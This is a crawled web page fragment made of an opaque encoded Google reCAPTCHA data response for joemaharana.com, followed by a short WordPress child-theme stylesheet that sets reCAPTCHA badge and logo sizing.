Dh31BesKfT8OTRVd3dcO1wrU/[base64]/DqTdtw6nDghsGGcKIwqRSw6LDqMOiw67DscKEGMOkw6nDtiQyw5Nbwo0/JsOaJMKFwrsQTsKJwqo0wogBasOnw7oCRB3DvcOMwqEPw7wgZsKTfMOOwrjCtMKFdA9ELznCkT/Dug3DuMKxBcO6wpjDqcKCAkgPQBrCjSIbLDd+N8K7w6w4wqwKEWwFGsODwoAkBcOAwpFvRsO7w587w5fCrCDCvh8OFcKjw5HChMKRw4jDu8OIwrDDq8KGw7jCocKFwoxmw7toKMOkNcKMw5Jpw5HCtyV5E1JTBcO7CyBcYcKJFQbDkD5/cGkzwqXCvcOBw77CvMKPMcOxZsKSKyNgw6lkw63Dm2htPMKmcWDCnG/Cu8KtOEzCpsKEM8OySg9eb8OoLcOKGnfDmTZowoIywoITdMOsw5TCrMK8woPCvMOEw5U3wrNAw53CjT3ClcOnwrrDkT/CgMOvw4pVRcK6SgLCtcOBU8KodcKzw7fDoBLCoMOhccKUIBsyw77DvMOFw5YMI8ONw4LDoE3Ci8KALcKewod5w7/[base64]/CgCLCtsK4P3pxOTITw4daJsKBw7h0ZC3DjMKSwofDiF8kH8OyB8KBw6MXw71oG8KKEEHDn3MnccOTw6cEwpAfWkBnwpMhNWnCqBTDs8OHw4FBNMKYcgPDj8O2w43CsS/CrMO1w5TChcO8XcOjDVDCs8Ktw5rCtAYbRTjDpEjDpCLDu8O8VG13G8KxHsOTOlIgGC0Aw6hYNjHCqDBTMXxYfMKOXSvDisKawp7DhglHD8OXQi/CkwLDksKXGXNTwrQvNzvClz42w7nDuBHDjMKCcT7Cr8OPw6IDGMKhFcO0P1zCsB9Twp/DqjfDvsKaw6/[base64]/ETDDllXDnFnCoDhOccK8w4FbUcOfJF48wqHDosKxZnsWaMO3OcOewoTCkiXCojoDDE18wpvDgWvDuF3Dg3FXJBhNwrTCnk7DrsKFw4Msw5ZfTHlow4M/EnlpBsOBw4ogw5Afw7YGwqXDo8Kbw7PDkxnDu3zDo8KLahxuTmbCu8OVwpDCqELDkxFUXArDgMOoYcOcw6tiXMKiw43DoMK2AMKeZcOhwpwDw65kw4FiwoPCvhbCiHUyZMKPw4dkw5QcMxBnwqA7w6/DgMKCw6/[base64]/P8KNwqMIesKyw7rCuD4qOS4XYMOXKcK7w5EMO2PDjHIBdMO4wpvDgATCiBtHwoXDiyrCucK1w47DhjwdXVBVMcOEwoMMFcOOworDksKgwoXDvhoiw4s3LwF2G8KVwojChUsQIMKOwr7DkANDN1/DjBVQdcKkU8KmZULDncK/Z8Ojw48cwqPDgDXDiA9ZHTNDLFnDisO+DlTDlcKTKsKqBn5vHsKbw4tPTsKLw5BBw7HCvAzCmsK5R0vCnBDDn0nDusK2w7VeTcKowonDucO7H8O+w5/CiMOGw7Blw5LDssO2F2oHwpXDryBFQB7DmcKYGcOndDdRG8OXDMKeewMSw78yDh/Cvz7DnWjCrMOdN8OXMMKVw6YiUGxtw7tBTMKzLgkfDinCr8OJwrEvSEAKwr9Bw6TCgWHDlsO9woXDoVQ5dg4HeSs1w69rwq5rw4oqG8O3eMOubsKXf0AdPwfCkH4GUMOcWzQMwo/Cqy1KwpPDi3DCmUHDtcKzwr/CtMOlKsOpfsOsEXHCtinCosOVw6/Dj8K6PgbCpcOQY8K4woPDqCTDqcKnEMKqNUs3Sj8+L8KhwrbCsHvCi8OzIMOHwpPCrDTDiMKNwpMFw50HwqUXfsKhDjnDpcKDw7PCicOjw5Qbw6sqAxDCqTk5HcOMw6HCk1TDm8OaXcKia8KDw71jw63Dky/DtFdUZMO4RsKBK1NwWMKUU8O/w5gzZcOQHFrDrMKBw5HDmMK7bUHDihEMRcKRMgTCjMO3w6Rfw5RZem4cfcKReMK+w4XClMKSwrXCj8OVwozCvVzCtcKtw55THiHDjETCv8KhdMOHw6LDk0x3w6jDoWgYwrfDoE/CsAo8f8Kywqcow5F9w7bCkcOOw5LCnVBybCDDq8K+UkZPScOfw6gnTmDClMObw6PCtjBjw5AYSW8mwpoGw5zCp8KFwrAbw5XCpMOZwrdjwqAAw7EFB0PDsQhBIxFlw64tWjVeX8K3wp/DlCh1dlslwrfDoMKrNx4gOHkEwpLDscKPw6vDrcO4wpUKw4TDo8Oswrl2SMKtw7HDpcOCwqjCoBRfw4jChcKcScOtOsKQw4bDmsKCKMOtfm8ifA7CtCosw608w5jDhHTDvXHClcOww4LDhA/CtsOceinDnzliw7cKG8OMJlrDhRjCiHFSBcOIJDrDqj82w43DjyE1w5zChyHDuFcowqB/cxYBwqYCwoBUfTHDolF8Z8ORw78IwqnDg8KII8O/[base64]/ClBbDt3zDiMO7F8OGT8O6wqB2AcKFR8Odw7gtwoTDsw4kw7U6H8OGwrzDjsOBY8OeIMOsQjrCo8KQY8OGw4xgw5l4IHoTXcOwwozCgkDDnmPClW7DrcO+w7lcwrFYwrjChURxNnJdw5JlUhjDsA4WE1rCjC3CrEJzKyYPCm3Cs8OdJsOhbMK4wp/ClAHCmsKBFsO3wrsVJcO6QgzCv8KgOX4/MsOdB3TDpsO/[base64]/[base64]/w6LCnQjCq8KMSF3CicKRVcKkKnXDmDjDgkxlw7lnw5pDwovCsGbDk8KFdXrCrcOaM0LDvTXDuRInwpTDqDc/wo0Nw6zCn18GwoUnZsKFWsKIw4DDtBYfw6DCpMOuI8OIw4B0wqMIwq/Cq3gWPU3DpGrCisKVwrvCqhjDmikGTzp/TcKRwq5pw57DlMK3wqrDpFTCiwkGwrM4ZsKawpXDkcK2woTCiCo0wrtzG8ONwq/Cp8O/K2YVwpRxGsOGWcOiw6sQZCfDvR4Sw7bCj8KJfHYHfUfDjsKWMcO3w5TDpcK9HMOCw5wyKMK3YjLDnwfDgcK/SMK1w7jCjsOYw480WitQw61uSm3DrsOpwrk4OgfDvUrCgcKBwo04em5Yw6DCgy0cwpowGyfDosObw6XCn3NXw7hiwofDvDDDsg1owqbDhjDDosOGw7IAbcKvwq3DmDrCt2LDi8O8wocPS2M/wpcfwo0PVMK4N8OxwoLDtw/[base64]/w6bCtMKywr1qV8K2w7nDkh/DiQfCiFVbNMKPwqTCggnCmsK0ecKjEcOiw7cbwq4SJUhEGmvDhsOFDy/CmsO6wqXClMOJBRYwTcKTwqQewqLChB1oeDoQwrIKw7ddF2FLK8Ofw5toA2fChGvCmRw3wrXDjsOcw50fw5XDhCxKwpnCucKBeMKtCSU5Dwp2w7/[base64]/DpcKXw6PCoxHCoMOfAcK0w78gAcOdwrJXd0LCtsKawoDCgl7Dh8KvOMKNwo3DhE7CisOuwpIxwrfCjAxoaFYAe8Okw7ZGwpDCnMKFXsOvwqHCjcKZwp3CncOlKgAgEsKeJsK3cUImUFzCsANWwp0xcXXDmsK7PcOUCMKcwrVWwpjChBJnw4/CtcKSbsOIKiDDksO6wp1aI1bDjsKKdjFhwpQ3K8OKw6UQw6bCvSvCsRnCijXDiMOHPMKjwofCsy3DqsKgw6/ClVQlKcOHJcKiw4XDlFTDt8K6VMKqw5rCj8KbfFtEwrDDm1LDmi/DnVNJZsO9bFVzNMK1w4PClsKDZELCrS/DlCnCs8K5w7h3wo8zc8OAwqrDi8ORw7Y9wpNpHsO4HkZjwokielnCnsOnUsO8w6nCi2MMPwHDigzDqsKLw57CocKUw7bDnQEbw7PDvmzCssOsw7MywqbCjgFKTcKkEsKuw7/[base64]/[base64]/csKIw7AsETILw7pncMKaw4plwqHCg8KHPkjCj8KAWwUTw6cyw6tsWCrCqsOxG3XDjCtSPQk2ciwXwpdsXyLCrCvDrcOrIytqFsKREsKIwqdXQxTDqF/[base64]/DkkrDlMKWWMO5KknDuCrCtMOkw7rDtBFoTcOlwrV1OFNScVDDrnQUXcKAw4h2wrUEZ0LCrGPCrGIhwo9Aw5TDg8KQwpHDoMOnOBtywo0/VsK4YxIzFBzCknR+MxFpw5ZuQnlsBWwhOXBwKAkXw508A3rCh8OAXMK3wr/DsRTCocOKQsOhIUJWwq/CgsKSQkVSwrVrT8KKwrLCig7DlMOWTArCi8KPw5/DrMO4woFnwrHCrsO9eU05w4PCk1rCugTCqWIRbGQRSSUWwpTCkcKvwoQyw63CocKXbkbCp8K/FwrCqHLDgG3CoBpdw4sMw4DCihRVw7TCpT1yGVfCs3YzRkzDr0Uhw7/CvMKTEcOMwq3Dq8K4McKXeMKMw6FZw7Bnwq3CoWTCrRQzwpvCnBJdwpvCvzDDi8OrPsO4bHxtGcOHcxIuwrrClsOww4tcQcKgeG3CgRjDinPCvMKSDhRwQ8OzwonCoiXCpMOzwoXDm2IJej/ClsOlw4/ClMO/w57ChDJewq/DtcKhwrEdw6ciw6gzN2kgw5rDrsKGKBDCm8ODBQPDlRjCkcO0JW4wwpw6wq8cw498w7rChh5WwoFZcsObw4Bpwo7DmyhYe8O6woTDoMO8esOnayJQdWghSC/CicOBccOQFsKww5d2cMOIJcKsacKKNcKgwpXCmSPDoxxUaALCq8KEcwDDg8Onw7fCucOEUADCmcOufgwAXBXDjmpHw6zCncO1acKefMO8w6LDpSbCsXNXw4XDhMKwBB7DoFg4fTDCjwAnFzINb3zChix0wq8QwqEtJAgawoNPNMKUV8KAMcOywpPChMKhwr3Chm/CgxZNwqpfw5Q3Mz3ClnDCplYzPsO2w6ZocmPCksOPRcKpLcKpbcK4DsKowpjDjjPCqU/DoDJnBcKhO8OeM8O/wpZ/ByguwqtAZDx8WsO+eAMAL8KJTlICw7bChQwEPTdfMMO+wpMqSX7CgsOoCcOBwpPDvRINNsOQw5cmdcOCOxwLwplMaQTDuMOWasO/wo/DjVPDuCotw711W8K3wrHCg1teQsObwrVmFMOowoFbw6zCmMKHFz/ChMKRR0PDji8Xw69uEMKaSsOiBsKNwoI4w7jDozxzw6dvw4ZEw7otwoVcdMK3PXl8wqF9wqp6XjLDiMOPw73CgxEtw7RPOsOQwobDpMOpcm12wrLCjHfClGbDhsKtYgIywpfCtyoww4vCt0F3Yk7Dr8O9wqQRwrPCp8KPwpl3woIFXcOyw4DCsBHCuMO4wonDvcO/woVowpAXLw/CgSc4wp89w6RTJ1vCgT4WXsOQUhhoCRvDgsOWwqPCkH7DqcKIw61iR8KxLsKiw5URw5HCncOZX8KVw6ZPw4UYw7saLiXDmnxCwpwMwowpwrHDusK7HMOEwpDClWgjwrRmH8OGbAjCvkhWwrgqAHM3w7DCgH8PRcKNWMKIZMOyKsOWYUjCtFfDm8OAJ8OXFFTCqC/DvsKzJsKiw5x+AcOfW8KPw5bDp8OlwpwROMOIwoHDvH7ChcO5wr/CjcOwYEQuOAXDlFXDkRENCcKqIQPDrMKcw7YRKAE6wpfCv8KdWjXCoCJgw6vCjyFFesKqfcOjw45EwoBmTQY0woLCoTDCjMK6BWoqTxUZKz/CpMO6TDfDmynCjxs/RMKtw4rChcKvWRVlwq0XwrLCqDY0cEHCsjUYwoF9woNeSlYZHcO3wq3Dt8K9wrggwqfDq8OTdX/Cs8ODw4lkwqDDiDLCgcORA0XDgMKxw6N4w4AwwqzCtsKIwrETw4PCsGPDmsK0wrljJUXCrcK5TTfCnkExZB/[base64]/Exckwqw6wp/DlsKdworCssOmwrdAwrTDp8Krw7bDp8Kqwp/DpxnCiF5PEzU8wo7DpMOGw7A/Y1kSVxvDgzk6OMKww5pgw53DncKbw4rDpMO8w70Ew78PF8Klwq4bw4gZfcOhworCoGnCucO0w6/[base64]/DrCbCgEXCpcKNwpfDlsKiJFQTAX5RGE/CqcOMw6DDtsKCwqTDnsO9e8KdDR1tBXEUwpICeMOEHAbDo8KGwqIWw4DCmVYQwo7CssK6wpDCiSfDicK/w63DrsOrwopFwoxEFMKfwpXDsMKZGsOkOsOSwpPCvcOdBErDuwHDiEbClsOzw4tFHmxGCcOFwogVCMKPwqnDqcOGexDDuMOWV8OXwoXCtcKdfMKBNzUKdQPCocOSa8K1TUNRw7XCpykKPsO1Ni5Gwo7CmMOBSmPCmcKgw5duZsK/R8OBwrNnw6NJYsOEw7g9MzlHdyZhYEXCqMKxM8KaPXPDj8KpJsOafSEzwrrCnsKHZcOAJyXDjcOvw6YhJ8K/w7BEw6oDDmdINcODU2PCiQHDpcOdH8OMdRnCp8OSw7FBwqJjw7TDlcOuwpjCungiw7txwpoYKMK+NcOdQisoNsKtw6HCmzV/[base64]/DlsOnBSXCpcOQw6DDsAbDiQR1ZMKlw65bwpPCuT0lwqzDomBsIcK6w7Z/w79Bw4B9FsKWQMKOAsOnO8K0wqIfw6Ytw5Q+csO6OcOtN8OPw4bCjMKLwp3DuDx2w6LDqhgeKsOGbMK1TcKnV8OtNhRyesOPw4rDqsOkwpPCn8K8ZHpOUcKNXGFiwq3DuMK3wqvCgcKAGMOpOip6bigDXWtGV8OqQsK5wq/Cm8OMwogVw5rCqsOBwoF6W8O8R8OlVMOrw7gKw4DDk8OkwpLCqsOIwr4Ff2vCrFDCl8O5f2TCn8Kdw7HDjx7Dj0LCmcOgwqFhIMK1cMOgw5/[base64]/[base64]/DpcO3w6AmwrAhwqTCkkU0w4x9w454w7EAw5Rcw4DCvsKyPkbCkHhvwp5OdyYfwp/Dn8OqLsKFPXjDk8KPYsKXwoDDlMORcsK9w4LChcKqwpRdw5gJAsO/w5UhwpkEHkd0Q3R8L8KTZAfDlMKjccOuS8Kfw7cuw7FQFzI1YsKMwofDjXkUA8Oaw7rCsMKcwpTDhCIXwr7CnVRVwoUJw5JUw5LDgcOtwrwHb8KtbGgtCwLChXs2w5RGfgJIw57DgsOQw4jDuH5lw5nChsKVdiHCn8OIwqbCucONwrXDqn/DnsKmCcO0PcKFw4nCsMK+w7bDisK2w63CscOIwpdNSFIUw4vDkRvDsQZUNMKKQsKhw4fCkcKZw5Vvw4HChcKPwoQgCHQQUhZxw6JWw4jDpsKeasKCN1DCm8OQwoPCg8OnZsOFAsOlPMKQJ8KkIlfCox/CnxLDuGvCsMOhbBzDqFjDuMKjw68Iw4/Dsh1Jw7LDpsORT8OYZlN4D0gLw4VNdcKvwp/ClWVbJ8Kowp4Nw7ozMHnCpFkFX2A6AyXCuSZsYA3ChgzDs2kfw5rDn2IkwovCgMKVVl5Ewr7Co8KGwoFpw6lLw5ZdfMOewprCjALDhXXColIHw4DCjWfDlcKJwoIIw6MfTMK6wqzCsMKBwodLw60Zw5/DkDnCtzdrdh3Cv8OLw7vCnsK7O8Oow4rDv3rDusOxdMKEH3Egw7vCjsOWJ0g2bMKDfiQYwq0mwqc3wpgxesO5DBTCjcKMw7IIYsO6dRFQw5QiwofCjTZjWsO0I2TCrsKFNHTCuMOgI0RgwpVMwr8VdcKuw6XDusOMLMOGLTI7w6nDgcOxw6MNOsKgwqYgw5PDjH9/UsOxXgDDqcOtWSTDjGvCq3vDsMKVwqPDusKqURvDk8O9eiNGw4gmAWcow78vVTrCgh7DqGYeNMOYQMORw6/DhE7DjsOvw5DDrHbDq3PDrnrCosKtwpJMwrIdD24RP8K9wqXCmgfChsOUwq/ChzZKH2FRaWLDmkF0w4fDtm5Ow4JyJ3bCrcKaw4HDhcOCYXXDvw3CtsOPPsKrPG8QwoXCtcOIwqjCsywpJcOXAMOmwrfCojbCqhvDo0DChRzCqXBgVcK5bkNwJRsSwqVMYMOiw7InRcKBVBQ5b3PDgAHCk8KiBC/CiScQFsK0LWLDi8OCNGjDqsKLTMOBJFkWw6jDpMOPITHCpsOydkPDkWYowpxLwpdbwpkBwoY2wpE4RVPDvG/CuMOLLA8tExHCksK3wrE1FV3CksOkahvCrDTDmsKyPsKRIsOuJMOhw6obw7rDtzvCqRLDp0UEw7zCmsOhDCdsw5gtd8ODVcKQw6NxGsKzPkJLZUVowqEVOArCoCvCuMOPVEPDusO/woXDtcKHKj8twovCq8OTw5/ClVLCpi0iSxxLGMKAKcO4H8OlU8KUwrQZwqHCjcORNMK/PiHDgzIfwpIcTsKSwqzDh8KSwpIuwqIGGFrCrFbCugjDmzXCgTFHwq8ZIwZoO2dtwo0MWMKhw43DonnDvcKpCHzDgXXDuw3Dgw1lRh5nWnMFw4ZEIcKGKMONw7BTW1vCjcOtwqbCkxfCucOpaSNrCSvDg8OIwoIew7o2w5fDo3dXEsKsOcOGQU/[base64]/DjtCdsKZKcKzGmLCiQU4W2bCv3JNw7xvOmXChcOyK8Ogw6/DhGLCkMOww7LCl8KdHQEbwpDCn8KkwqRGwrBUJMKKGsOLdcOnw4JSwpHDoDvCm8OiAjLClTrCucK1SAHDncOxZ8Oaw5DDo8OMwo8qw6V4fWnCvcOLYTkcwrzCuhXCvHzCnEh1NQ1LwqnDmlcyC0DDh0/DqcKbYW4hw7hDTjlhK8KtZcOOBQfCkV/DgMObw6wBwqIHcU5/wrsZw7LCi17Drjo9QMOMJ1gXwqdiWMOZGMOXw6HCliVswrISw4zCnW3Dj3XDuMK7al/DvCfDslVvw4YYHw3Dv8KNwrc0D8KWwqDDlGfDq2PCmhIsf8KIQcK+dcOjWn0mHVtmwoUGwqrCuwJwE8O2wpvDjsKyw4cjUMO0asOUw4AWwoxhBsKcw7/[base64]/ClsOCfsKXbsO9KFk2wrJQw5h4KXHCiV7CoGnCoMKjw7geY8K0eU8Iw4s4WMOHEiQyw4LDg8Kqw6bChcKOw78rQcOBwpHDlQHDksO7X8OuPRXDpMOTfRjCksKHw7t4wpzCjMO3wr4rMHrCv8KAQHsYw4LCkkhgwp/DkRJ1YWlgw6EOwq5XTMORWETCl1zCnMObwrHCslwXw4DCnMOQw7XCtMO8WMOHd1TDhcK8wqrClcOow5hqwonDnj1GJRJ4w7rCusOhACkHS8K+w4BkK0/CvsKzTR3DtVwUwqYxwqQ7w75HHiEIw43DkMOuQjvDtDIwwoHCsk5rcsKmwqXCgMKFw6E8w45oZMKcMU/ClyTCk045FsKkw7Mvw5nDlwpUw6tnFsKOwqHCk8KKU3zCvmRZworClh5FwphSRwTDiifCm8KJw7nCnVnCgTPDuCh6esK0wqXCrsKEw5HCqjo7wrHDqMOXLxfCicO6wrLCjsOBcxEXwqbDiA9KEQ8IwpjDr8Oqwo/CrmJOKlDDpSrDisKlLcKoM0d9w4PDg8K6UcKQwrsjw55ww7fDi27CmG9ZEQ/[base64]/Dr0kcwphrwozDu8Kew6YEw5/CiMKTeyREw4UpTcKBQi7DksOlGcKNSxhgw5bDtzXDn8KhcWMZW8OmwoXDlhcowrbDvsOiw4NpwrvCoVl6TMOtfsOGA07DmcKtQhdZwqgwRcOdLG3Dq31Twp0zwrU2wohBQz/CsxDCo3vDqDjDtDXDhsOTIQxZVjERwovDsWw0w5HCksOzwq8Qw4fDhsOHY2IhwrJtwp1/Q8KPAlDCmkPDksKdbl9ANUnDk8K3UgnCnFVAw6wJw6UzJiItEF7CuMKBXFrCtsO/Z8KXa8OdwoZVb8ORDng1w7fDg0jDkxwkw7c1YSZUw6Uzw5jDo1TDnxA2FWtDw7XDvMKWw5YhwpcIIsKlwqcRwr/CksOow4XDlxXDn8OAw5XCpVY/[base64]/CqAXDp8K9wprChcO1w49iwrUQw5HCqEXCosKow7XCnkjDnsO/FWovwrEtw6hTU8KfwpwZU8Kuw4rDtDTCjUTDjTR5w7tqwpTDgDHDlcKXU8O5wqrCkMKrw44VMRLDujdcwrlYwrpywqZCw4lfJsKBHTbCr8O0w6/CtMO1REgUwooMbWhew5vDoiDChGA6aMOtJmXDonvCnMKcwrPDjSgOw53Dv8KSw7AresKwwqHDmwrCmFDDgBYIwqrDtk3DknATBcOIEcKpwqbDsCLDhAvDvsKBwrp6wrRQBcOYw5sWw6wrUsKUwrpQBMOTfGVJHsOTEMOjeCBPw6IUwrrCgMK9wpFNwo/CjjDDgBFKYDLCimXDkMKjw6BZwqrDix7CgjI7woHCmcKcw6nCqy5MwpfDqFbCt8K6ZMKKw67Dg8OLwrnDlRERw4Zpw4jDtsOhNcKewq7CgxUeKT5eZsKsw7pnYDIowq0GNMKZw6rDpcKoHgjDlsKcV8KVQsKqKEo2wr7CiMKwdW/CqsKNLETCm8K/YcOKwo0sfRjCm8KmwovCjMKAesKswqU2w6BjRCtAPVJpw5zCp8OCbWxYP8OWw6nCmcKowo5FwoHCuHBGJsKQw7pQNgbCkMKAw73Do1vDnAXDj8Ksw75NQzMtw5YUw4/[base64]/NhPCjMK2S8KwwrtNw7rCsTV8woVaMTzDnzpCw64yJjAST2bCicKRwqPCusO/XC8EwofCilFiFsO7I05Bwp5Sw5bCtETCkB/CslLChMOnwp0nw7xJwpnCrMO1Q8ObfhrDoMKWwpIiwp9Twr1Gw7Rsw6YBwrZ/w7AlB01fw6MGBVYaQG/CimUuwofDqsK5w6HDgsKnSsObAsOzw61OwqQ9dW3CuScUMFYCwovDuRIrw6zDjcKqw7k+QH1mwpHCtsOjYXLCgMKVDcKSBB/[base64]/[base64]/CksKIS3HCl1zDjsOoKw1hw63CmUkNwr0cWMKYMcKzT01rw5xbJ8KZUTY7wop5w57DvcO0QsO9QA/[base64]/DnsOzKBbDksOGwqzCnSfDmAh6TjQMLGXCh0nCucKZeBNhwpPDt8KvAhg/GMOiJFUCwqBGw419GcOaw5bCkjwywpIsDXvDshvDs8OBw5FPE8KfTMOfwq8hZyjDkMKjwoLDicKzwr3CvsKwQxfCmcK+McK4w6ILfldjJlTCjcKUw7LDh8KEwp/DvBBxH11mRBTDgcKKSsOtZMKpw77DiMODwqxMdMKAUsKbw4/Dt8KVwo7CmQcAPMKJNzkxFsKKw59BTcKMTcKbw7fCicKbUBV7HG/DpcOJXcK8EA0ReGfDhsOWPHtzBF5LwppSw5ZcIMOpwodGwrrDvAJnLkjCq8Khw4cPwpkcOCtDw4HDoMK1JsK7EBXCicOHw4rCocKNw6bDoMKcwqjCogbDvcKrwoQFwojCksKgTVDCljxOL8K/w4nDlsORwodfw7NFSsKmw7F/EMKlGcOOw43CvSwhwoHCmMOvbsKgw5hzH1JJw4lHw6vDsMOuw7rDqwXClsOLbRjDocOawo7DqWEaw4dVwpd8bMOIw79XwqrDvCY7cXpHwo/DuxvCjCcBw4ElwqbCssOADcK9woBQwqVobcKyw6Yjwp9vw6DCl2zClMOKw75eDGJBwoBtWyHDsGfDhncHL0dBw5RRWUhywoxpGsOMLcKWwofCrTTCrsKgwrnCgMOJwrBhLQ/CuGl5wrJaPcOdwqXCnU5hI0TCmcK5McOIEBAJw6bCjEzChWd2wqdkw5zDgsOCVB1QelhfMsKERcKYU8OCw5rCv8Oiw4kDwrVdDkLCrsO4eRg2wqHCtcKqTDl2dcKUHS/CuFI7w6gdNsOnwqsGwqM2ZidjAUUMw6oVcMOOwq3DoXwJQAfDg8KiSk/[base64]/Dg8O9w7fCgV5FJ8O9ZCTDoMK3bcKXUsKjw5c4wr9+wrTCkMKjwp/CuMKUwooqwqXCmcOuwoHDlGjDpkJUKQx3RBhww5tcFMOFwqBzwqfDlFgqA2vClFMKw6dHwrJHw7XDvRjCvXM+w4LCiX0awqbDlSPClUlfwq5Gw4gpw4I3bF/Cl8KqVsOmwrXDs8Orwr9Pwo1qQwgkfRJvfH/Cgh1aVcORw6rCiyEKNyDDtAEORcOyw6zDpMO/RcKUw6Zgw5ARwpXClTIyw4oQDUtmTwlIMMKbLMO2wrVgwoHDhcKowoB/[base64]/CqSwwOG3DgwrChMKVw68jaRt+I8OJw6rCrGlswozCi8O2w7QUwqV9w4EWw6szOsKbwobCk8O/[base64]/Cmi3DiMOqLXvCgMOuVnvDo8KOw6Y7wofCsHFZwqTCl13DvyjDvMKOw7LDlWoxw6bDocODwpjDnWvCjMKaw6LDmsKJcMKSPBQOGsOfZXVaMwEAw4xxw6TDnELChXDDssOVE0DDgTfCk8KUAMK/w4/CncKow7VRwrTDtlXCuUA2SGAZwqXDixDClsOOw5zCtcKuUMO4w78cEFpUwpcOOUVEIhN7OMOqGD3DusKRaCAkwqgyw47Dn8K5TcKyYBLCizRTw48QKnzCkkIcHMO2wp/Di3XCvgJhVsOfYwlvwqXDpk4lwoARYsKzwrjCgcOEOMO/[base64]/ClsOLLsOgExYhwo8Sw6HDjFUVw6TChcKiwqvCuMOswrE1DF1aRMOgccKJw7vCosKmGhDDuMKuw45fWMKfw5F5wqo/w7XCi8ONKMKqCWB1MsKCNR/CqcKwB01dwpYuwohqWMOPYcKvSxhVw7U0wr3ClMKCSHXDmcO1wpjDh3AAKcOcbmI7D8OMUBDDk8O5ZMKqOsKzbX7Dmi3CssKQQ1AaWQ9fwpQQVnFRwqfCliLCkx/[base64]/[base64]/MMOKwprDm1Nyw43DvsOYw7vDv8Kfwr/Cs8OVUcKaXMOiw5dyRcKbw5ZSHMOnw7rCo8KvQMOIwo4FfsKZwpV5wr/CicKiEcOuKB3DrSUPRsKZw70/wotZw5dZw4Z+wqTCqS50RMKLHcONwps5wqjDt8KEMsK/NibDj8OOwo/[base64]/CqcONw5/CgsOPw4jCh8Oaw4cOwqxowqPDosKbwoTCjcOXwqwqw5fCtRrCmyxYw43DrsOpw5jDgMOowqnDtMKYJUvCjMKWV00WKMKIM8KIUw3CqMKpw7tBwoHCv8OAw4zCiR9ZFcKURsKVw6/Cq8KnNUrCnDd2wrLDv8KwwqjCnMORw5IGwoAfwpDDjsKRwrbDh8KGX8KweRDDkcKVLcKqUGPDs8KmFEDCuMOua0zDg8KOTsOncMOPwrwIw5oJwrh3wpXDhyzChsOpUcKowrfDlC/DmAkmGlbCsV83ZkPDnTnCi3vDuTDDnsKtw6tEw7DCs8O3wpoHw7cjXVQ8wr4rE8OuccOrOcKjwr4Dw64xw5PCuRDDp8KyXcO9w5XDv8KCwrxvG1LDrGLCucOJw6XDpicyNXtlwqQtBcKpw4pPasOSwp8bwpZzWcOzMStyw4jDv8KeKsKgw6ZVbQ/CtR/CiRvCmkcAWk7DtXvDmMOWQX4fwotAwrbCmWJzeBE5ZMK4TA/Dj8OwTcOAwq9ZGsOkw4gBwr/[base64]/Dmw9/KCjCtMKPH1nCljRRA2TDscOowrvCnMOwwofCmm7CvsKweULCt8KBwphJw6DCvFg0w5xfFcO4W8K1wqPCvcO/[base64]/Dv8KGNMKuXMKAwqLChMO8RT/ChQ3DpMKjw5V4wrYtw4YndnsifztywoDDjwbDvCc+VWpNw4gIUgA7PMOVOnh1w5UpFCs/wqYzRsKYc8KFTjzDiH3Ci8Kgw6LDqGXCrMOsPjERHGDCiMK+w7PDrsKDbsOIJMOKw6XCqkbDh8K3Ak3DucKhD8O1w7nDg8OSQxvCoxPDvF/DiMOwX8O4TsOiQMO3wrcySMOZw7rCjsKsfjXCqXN9wq3ClwwpwrJgwo7DuMKGw5B2N8Owwr7ChhHDqFPCh8K/IF4gYMKzw57CrMKAGGtJw5XDl8KdwoZ/MsO/[base64]/Dq8ONwrEpw4NgacKjw6fChQEsBVcMw4pjVMKcwqfCnMObw5lxwrjCvcONQcOOwoTCj8KGUynDnMK7wrQlw582w5EGTHMYwoxQPWsxIcK/aWrDqVomAWEKw5HCnsOaUsO/RsO0w4cfw65Ew7PCpsK2wpHDpsKPJSTDo1PCtwUSd0LCoMOow6gJWC0Jw4jCnHQCw7TCncKsc8ODwpJPw5BFwp5ow4hnw4DDkRTCp2nClEzDuT7CrkgrHcOeVMKoUlrCswbDiCJ/[base64]/w4XCgsK/aMKfT8K/w6/CmcKYwqXDlRfCvcOMw5DDiMKWIXc6wrbChcO3wofDsnFlw5DDhcK6woPCrD8lw7MHB8KpVDrCm8K3w4QCSsOkOkDCuH9neUl0ZsKpw4VBLC3DhkTCnHZqHg59Wx/Cm8OMw4bCsSzDlSs1NhpjwrJ/JmIgw7DCuMKTwqgbw4Znw5TCicKhwrcowphBwqjDgEjChzrDkcObwqHDtGHDjX3DvMOjw4Bwwqtpw4JRNsOsw47CsisZBsKnw4olLsO5OMOnMcK/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,632],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.joemaharana.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kpphUVpODAglzAZk1tdbugeNkjzI2vasS5W+/TOPufg\\u003d\x22,1,0,null,1,1762584522489,0,0,[106,245,153],null,[233,49],\x22RC-2S2kL6cvzDt0og\x22,null,null,null,null,null,\x220dAFcWeA45wKmJv9Oy6hdFDnVdkHGCLzPwV4CZl4T-acE2xyYqJonR8G-i6MS3xh2Qn7UGM9O6wo5iC3j9zm4pZ2JKfWhozKYC4A\x22,1762667322525]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://joemaharana.com/wp-content/themes/dt-the7-child/style.css?ver=9.1.1
body_size: 11184
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/


.grecaptcha-badge {
    z-index: 9999;
}

.branding a img, .branding img{ max-width: 200px !important; margin:10px 0px;}
.logo-box img.preload-me {
    max-width: 200px;
    height: auto;
}

